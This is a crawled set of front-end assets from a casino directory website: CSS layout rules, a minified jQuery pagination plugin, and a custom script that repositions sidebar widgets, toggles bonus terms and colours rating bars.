  #content .small-image-gallery .slick-next {
    display: none !important;
  }

  #content .small-image-gallery .slick-dots {
    margin-top: -25px;
  }

  #content .small-image-gallery.two-slides .slick-list.draggable {
    max-height: none;
  }

  #content .small-image-gallery.two-slides .slick-active:nth-child(2) {
    margin-top: 3%;
  }

  #content .small-image-gallery {
    margin: 30px auto;
  }

  #content .small-image-gallery.two-slides .slick-track {
    display: block;
  }

  .hours-hotel {
    width: 100%;
  }

  ul.shops-list {
    display: grid;
  }

  ul.shops-list li:nth-child(odd),
  ul.shops-list li:nth-child(even) {
    width: 100%;
  }

  .section-white.mobileGallery {
    height: fit-content;
  }

  .slick-prev,
  .slick-next {
    top: 40%;
  }

  .desktopReview.mobileLandbased .casinorating {
    display: none;
  }

  .slick-slide img {
    min-height: 450px;
    max-width: 450px;
  }

  .hotel-group {
    display: block;
  }

  #casinorating .casinorating-item-name-text {
    margin-top: -18px;
    color: #333;
  }

  .casino-list-casino.halfWidth {
    width: 100%;
    margin-bottom: 3%;
  }

  #content .rateHotel {
    line-height: 1.6em;
    font-size: 14px;
    padding-top: 2%;
    font-family: "Roboto";
    font-weight: 400;
    margin-right: 13%;
    color: #323648;
  }

  #content #NoEventsInfo {
    border-top: 1px solid #efefef;
    text-align: left;
    padding: 0;
  }

  #content #NoEventsInfo h6 {
    font-size: 18px;
    color: #000;
    padding: 2% 0;
  }

  .hotel-hours {
    width: 50%;
    font-weight: bold;
    padding-top: 2%;
  }

  .panel.panel-info .hotel-hours span {
    font-weight: bold;
    color: #000;
    text-transform: none;
  }

  .hotel-hours-of-operation {
    display: flex;
    width: 100%;
    margin-left: 15%;
  }

  .panel.panel-info .hotel-hours-of-operation span {
    text-align: center;
    padding-right: 2%;
    text-transform: none;
    font-weight: 400;
  }

  .casinosWrapperHome {
    display: block;
  }

  .casinosWrapperHome .casino-card {
    width: 100%;
  }

  .bc-box {
    flex-wrap: wrap;
  }

  .pb-element {
    display: block;
  }
}

/* TOP 3 CASINOS */
@media only screen and (min-width: 655px) {
  div[id^="top_casino_mobile_list"] {
    display: none;
  }

  div[id^="top_casino_mobile_list"] p.bonusInfo {
    font-size: 16px;
    font-weight: 500;
    color: #4d4d4d;
    padding: 3%;
    text-align: center;
    line-height: 1.1;
    margin-bottom: 0;
  }

  .ld-box-mobile {
    display: none;
  }
}

@media only screen and (max-width: 1024px) and (min-width: 556px) {
  .comments {
    margin-left: 0%;
    padding-left: 2%;
  }

  .wcd-comment-votes {
    margin-left: 10px;
    margin-top: 10px;
  }
}

@media only screen and (max-width: 460px) {
  .userName.lcbUserName span:first-of-type {
    min-width: 80px;
  }
}

@media only screen and (max-width: 655px) {
  div[id^="top_casino_mobile_list"] .cashout {
    display: none;
    padding: 0 4%;
    line-height: 1.3;
  }

  /*div[id^=top_casino_mobile_list] .mobile-wrap-list-box {
      display: table;
    }*/
  .mobile-wrap-list-box .top3half {
    display: table-cell;
    width: 50%;
    vertical-align: middle;
  }

  div[id^="top_casino_mobile_list"] .mobile-wrap-list-box p.bonusInfo {
    margin-bottom: 0;
    line-height: 1.1;
    font-size: 18px;
    font-weight: 500;
    padding-bottom: 3%;
  }

  div[id^="top_casino_mobile_list"] .bonusInfo {
    text-align: center;
  }
}

.play-review-btn a {
  text-align: center;
}

@media screen and (max-width: 575px) {
  .top-3-casinos-item {
    flex-wrap: wrap;
    padding: 16px;
  }

  .top-3-item-logo {
    flex: 0 33%;
    max-width: 33%;
  }

  .top-3-item-bonus {
    flex: 0 65%;
    max-width: 65%;
  }

  .top-3-item-highlights,
  .top-3-item-buttons {
    flex: 0 100%;
    max-width: 100%;
    text-align: center;
  }

  .top-3-item-highlights {
    margin: 16px 0;
  }

  .top-3-item-buttons {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-left: 0;
  }

  .top-3-item-buttons a {
    flex: 0 48%;
    max-width: 48%;
  }
}

.blue-table {
  background: #f3f4f7;
  border-radius: 10px;
  padding: 30px 20px;
  color: #566e87;
}

.blue-table tbody tr:not(:nth-last-of-type(1)) {
  border-bottom: 1px solid #dcdde9;
}

.blue-table tbody tr td,
.blue-table tbody tr td p {
  color: #566e87;
  font-size: 14px;
  padding: 10px 5px;
}
#content .blue-table tbody tr td h4{
  font-size: 14px;
  font-weight: 700;
  color: #566e87;
  padding: 0;
  margin: 0;
}
.blue-table tbody tr th{
  padding: 10px 5px;
}
#content .blue-table tbody tr th h4{
  color: #566e87;
  font-size: 17px;
  padding: 0 5px;
  margin: 0 0 16px 0;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.worldcasinodirectory.com/assets/js/simple-bootstrap-paginator.min.js
body_size: 478
content:
!function(t,a,e,n){"use strict";var s="simplePaginator",i={totalPages:7,maxButtonsVisible:5,currentPage:1,nextLabel:"next",prevLabel:"prev",firstLabel:"first",lastLabel:"last",clickCurrentPage:!0,pageChange:function(t){console.log(t)}};function l(a,e){e=o(e),this.element=a,this.options=t.extend({},i,e),this._defaults=i,this._name=s,c(this.options),this.setTotalPages=function(t){if(t<1)throw"Total Pages can't be less than 1";this.options.totalPages=t,c(this.options),g(this)},this.changePage=function(t){if(t<1)throw"Page can't be less than 1";if(t>this.options.totalPages)throw"Page is bigger than total pages";this.options.currentPage=t,this.options.pageChange(t),g(this)},this.hide=function(){t(this.element).empty()},this.setPageChangeFn=function(t,a){if("function"!=typeof t)throw"pageChange is not a function";this.options.pageChange=t,this.options.currentPage=a||1,this.options.pageChange(this.options.currentPage)},this.init()}l.prototype.init=function(){this.options.clickCurrentPage?this.changePage(this.options.currentPage):g(this)};var o=function(t){if(!t.totalPages)throw"totalPages is not defined";if(t.totalPages=r(t.totalPages),!t.pageChange)throw"function pageChange() its not defined";if("function"!=typeof t.pageChange)throw"pageChange is not a function";if(t.maxButtonsVisible&&(t.maxButtonsVisible=r(t.maxButtonsVisible)),t.currentPage&&(t.currentPage=r(t.currentPage)),t.firstLabel&&(t.firstLabel=t.firstLabel.toString()),t.nextLabel&&(t.nextLabel=t.nextLabel.toString()),t.prevLabel&&(t.prevLabel=t.prevLabel.toString()),t.lastLabel&&(t.lastLabel=t.lastLabel.toString()),t.clickCurrentPage&&"boolean"!=typeof t.clickCurrentPage)throw"clickCurrentPage is must be a boolean";return t},r=function(t){if("number"!=typeof t)throw t+" is not a number";if(t<1)throw t+" must be bigger than 0";return Math.floor(t)},c=function(t){t.totalButtons=Math.min(t.totalPages,t.maxButtonsVisible)},g=function(a){var e=a.options;t(a.element).empty();var n='<ul class="pagination">';n=1===e.currentPage?(n=n.concat('<li class="page-item disabled"><a class="page-link">',e.firstLabel,"</a></li>")).concat('<li class="page-item disabled"><a class="page-link">',e.prevLabel,"</a></li>"):(n=n.concat('<li class="page-item"><a class="page-link" style="cursor:pointer;">',e.firstLabel,"</a></li>")).concat('<li class="page-item"><a class="page-link" style="cursor:pointer;">',e.prevLabel,"</a></li>");for(var s=1,i=s+e.totalButtons-1;e.currentPage<s||e.currentPage>i;)e.currentPage>i?(s+=e.totalButtons,(i+=e.totalButtons)>e.totalPages&&(s-=i-e.totalPages,i=e.totalPages)):(s-=e.totalButtons,i-=e.totalButtons,s<0&&(i+=s+e.totalButtons,s=1));e.currentPage===i&&1!=e.totalPages&&(i=(s=e.currentPage-1)+e.totalButtons-1)>=e.totalPages&&(s-=i-e.totalPages,i=e.totalPages),s===e.currentPage&&1!=e.totalPages&&1!=e.currentPage&&(s=(i=e.currentPage+1)-(e.totalButtons-1));for(var l=s;l<=i;l++)n=l===e.currentPage?n.concat('<li class="page-item active"><a class="page-link" style="cursor:pointer;">'+l+"</a></li>"):n.concat('<li class="page-item"><a class="page-link" style="cursor:pointer;">'+l+"</a></li>");n=(n=e.currentPage==e.totalPages?(n=n.concat('<li class="page-item disabled"><a class="page-link">',e.nextLabel,"</a></li>")).concat('<li class="page-item disabled"><a class="page-link">',e.lastLabel,"</a></li>"):(n=n.concat('<li class="page-item"><a class="page-link" style="cursor:pointer;">',e.nextLabel,"</a></li>")).concat('<li class="page-item"><a class="page-link" style="cursor:pointer;">',e.lastLabel,"</a></li>")).concat("</ul>"),t(a.element).append(n),t(a.element).find("ul li").not(".disabled").not(".active").click(function(){var n,s=t(this).find("a").text();switch(s){case e.firstLabel:n=1;break;case e.prevLabel:n=e.currentPage-1;break;case e.nextLabel:n=e.currentPage+1;break;case e.lastLabel:n=e.totalPages;break;default:n=parseInt(s)}a.changePage(n)})};t.fn[s]=function(a){var e=t.makeArray(arguments).slice(1);return this.each(function(){var n=t.data(this,"plugin_"+s);if(!n){var i=new l(this,a);return t.data(this,"plugin_"+s,i),i}if(!n[a])throw"Method "+a+"doesn't exists";n[a].apply(n,e)})}}(jQuery,window,document);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.worldcasinodirectory.com/assets/js/custom.js?v=1.00.014
body_size: 1724
content:
function handlePositions(){
  let mainContainer = document.querySelector(".col-main");
  if (!mainContainer)
    mainContainer = document.querySelector(
      "#content .col-md-9:not(.casinoName-holder)"
    );
  if (mainContainer) {
    var firstHeading = mainContainer.querySelector(".casinoWrapper");
    if (!firstHeading)
      firstHeading = mainContainer.querySelector(
        "h1:not(.casino-info-main-heading):not(.city-country-name)"
      );
    if (!firstHeading)
      firstHeading = mainContainer.querySelector(
        "h2:not(.casino-info-main-heading):not(.city-country-name)"
      );
  }

  let onThisPage = document.querySelector(".onThisPage-title");

  if (onThisPage && mainContainer && firstHeading) {
    let nextInSidebar = onThisPage.nextSibling;
    let sidebarHolder = onThisPage.parentNode;
    if (
      mainContainer &&
      firstHeading &&
      onThisPage &&
      nextInSidebar &&
      sidebarHolder
    ) {
      if (
        window.innerWidth < 601 &&
        !onThisPage.classList.contains("moved-top")
      ) {
        mainContainer.insertBefore(onThisPage, firstHeading);
        onThisPage.classList.add("moved-top", "section-white");
      } else if (
        window.innerWidth >= 601 &&
        onThisPage.classList.contains("moved-top")
      ) {
        sidebarHolder.insertBefore(onThisPage, nextInSidebar);
        onThisPage.classList.remove("moved-top", "section-white");
      }
    }
  }

  let casinosWidget = document.querySelector(".software-games-sidebar #software_top_casinos");
  if (!casinosWidget)
    casinosWidget = document.querySelector(".software-games-sidebar .topListCasinosWrapper");
  if (!casinosWidget)
    casinosWidget = document.querySelector(".menu-sidebar .topOnlineCasinosHeader");

  if (firstHeading && mainContainer && casinosWidget) {
    let nextInSidebar = document.getElementById("position-checker") ? document.getElementById('position-checker') : casinosWidget.nextSibling;
    let sidebarContainer = casinosWidget.parentNode;
    let firstHeadingDirectParent = firstHeading.parentElement;
    let firstHeadingNextElement = firstHeading.nextSibling;
    if (
      mainContainer &&
      firstHeading &&
      casinosWidget &&
      nextInSidebar &&
      sidebarContainer &&
      firstHeadingNextElement
    ) {
        if (
          window.innerWidth < 601 &&
          !casinosWidget.classList.contains("moved-top")
        ) {
          firstHeadingDirectParent.insertBefore(
            casinosWidget,
            firstHeadingNextElement
          );
          casinosWidget.classList.add("moved-top", "section-white");
        } else if (
          window.innerWidth >= 601 &&
          casinosWidget.classList.contains("moved-top")
        ) {
          sidebarContainer.insertBefore(casinosWidget, nextInSidebar);
          casinosWidget.classList.remove("moved-top", "section-white");
        }
    }
  }  
}
window.addEventListener('resize', handlePositions)
document.addEventListener("DOMContentLoaded", function () {
  handlePositions();
});
document.addEventListener("visibilitychange", function () {
  if (document.visibilityState === "visible") {
    handlePositions();
  }
});
let tocHandler = document.getElementById("mobile-navigation-handler");
if (tocHandler) {
  tocHandler.addEventListener("click", function () {
    this.classList.toggle("active");
  });
}
let deskFormHolder = document.querySelector(".desktop-subscribe-placeholder");
if (deskFormHolder) {
  let phoneFormHolder = document.querySelector(".mobile-subscribe-placeholder");

  function moveChildrenWithEvents(source, target) {
    while (source.firstChild) {
      var child = source.removeChild(source.firstChild);
      transferEventListeners(child, target.appendChild(child));
    }
  }

  function transferEventListeners(source, target) {
    var events = getEventListeners(source);
    for (var eventType in events) {
      events[eventType].forEach(function (event) {
        target.addEventListener(eventType, event.listener);
      });
    }
  }

  function getEventListeners(element) {
    if (!element._events) {
      element._events = {};
      var originalAddEventListener = element.addEventListener;
      element.addEventListener = function (eventType, listener, options) {
        if (!this._events[eventType]) {
          this._events[eventType] = [];
        }
        this._events[eventType].push({
          listener: listener,
          options: options,
        });
        originalAddEventListener.call(this, eventType, listener, options);
      };
    }
    return element._events;
  }
  if (phoneFormHolder) {
    window.addEventListener("resize", function () {
      if (
        window.outerWidth < 993 &&
        !phoneFormHolder.classList.contains("phone-active")
      ) {
        moveChildrenWithEvents(deskFormHolder, phoneFormHolder);
        phoneFormHolder.classList.add("phone-active");
      } else if (
        window.outerWidth >= 993 &&
        phoneFormHolder.classList.contains("phone-active")
      ) {
        moveChildrenWithEvents(phoneFormHolder, deskFormHolder);
        phoneFormHolder.classList.remove("phone-active");
      }
    });
  }
  window.dispatchEvent(new Event("resize"));
}
let showRest = document.querySelectorAll(
  ".onlinecasino-softwarelinks .show-rest"
);
if (showRest) {
  for (let trigger of showRest) {
    let parent = trigger.parentNode;
    let list = trigger.nextElementSibling;
    trigger.addEventListener("mouseenter", function () {
      list.classList.add("not-so");
    });
    parent.addEventListener("mouseleave", function () {
      list.classList.remove("not-so");
    });
    trigger.addEventListener("click", function () {
      list.classList.toggle("not-so-click");
    });
    document.addEventListener("click", function (e) {
      if (!parent.contains(e.target)) {
        list.classList.remove("not-so-click");
      }
    });
  }
}
let mobileTcs = document.querySelectorAll("div.bonusInfo");
if (mobileTcs) {
  for (let tc of mobileTcs) {
    tc.addEventListener("click", function () {
      tc.classList.toggle("visible-tc");
    });
  }
}
let tocList = document.getElementById("otp-list");
if (tocList) {
  const tocItems = tocList.querySelectorAll("li.subtitle-sidebar");
  for (let item of tocItems) {
    let headingHref = item.querySelector("a").getAttribute("href");
    let temp = headingHref.slice(1);
    let heading;
    if (/^\d/.test(temp)) {
      const escapedId = temp.replace(/^\d/, "\\3$&");
      const escapedSelector = `#${escapedId}`;
      heading = document.querySelector(escapedSelector);
    } else {
      heading = document.querySelector(headingHref);
    }
    if (heading) {
      window.addEventListener("scroll", function () {
        const rect = heading.getBoundingClientRect();
        if (
          rect.top >= -100 &&
          rect.bottom <=
            (window.innerHeight || document.documentElement.clientHeight)
        ) {
          item.classList.add("item-active");
        } else {
          item.classList.remove("item-active");
        }
      });
    }
  }
}
function colorizeRatings() {
  let coloredRatings = document.querySelectorAll(".methods-list_item_rating");
  if (coloredRatings.length > 0) {
    for (let rating of coloredRatings) {
      let gradient = [
        [0, [255, 0, 0]],
        [50, [255, 217, 0]],
        [100, [0, 174, 20]],
      ];
      let ratingVal = rating.getAttribute("data-rating");
      let casinoValue = (Number(ratingVal) - 0.99) * 24.93;
      let maxValue = 100;
      let colorRange = [];
      let width = ratingVal != 0 ? Number(ratingVal) * 20 : 0;
      let lines = rating.querySelectorAll(".rating_line");
      if (width !== 0) {
        jQuery.each(gradient, function (index, value) {
          if (casinoValue <= value[0]) {
            colorRange = [index - 1, index];
            return false;
          }
        });
        //Get the two closest colors
        let firstcolor = gradient[colorRange[0]][1];
        let secondcolor = gradient[colorRange[1]][1];

        //Calculate ratio between the two closest colors
        let firstcolor_x = maxValue * (gradient[colorRange[0]][0] / 100);
        let secondcolor_x =
          maxValue * (gradient[colorRange[1]][0] / 100) - firstcolor_x;
        let slider_x = maxValue * (casinoValue / 100) - firstcolor_x;
        let ratio = slider_x / secondcolor_x;

        //Get the color with pickHex(thx, less.js mix function!)
        let result = pickHex(secondcolor, firstcolor, ratio);
        for (let line of lines) {
          line.style.background = `rgb(${result.join()})`;
          if (line.classList.contains("line-2")) {
            line.style.width = `${width}%`;
          }
        }
        function pickHex(color1, color2, weight) {
          let p = weight;
          let w = p * 2 - 1;
          let w1 = (w / 1 + 1) / 2;
          let w2 = 1 - w1;
          let rgb = [
            Math.round(color1[0] * w1 + color2[0] * w2),
            Math.round(color1[1] * w1 + color2[1] * w2),
            Math.round(color1[2] * w1 + color2[2] * w2),
          ];
          return rgb;
        }
      } else {
        for (let line of lines) {
          line.style.background = `#777`;
          if (line.classList.contains("line-2")) {
            line.style.width = 0;
          }
        }
      }
    }
  }
}
colorizeRatings();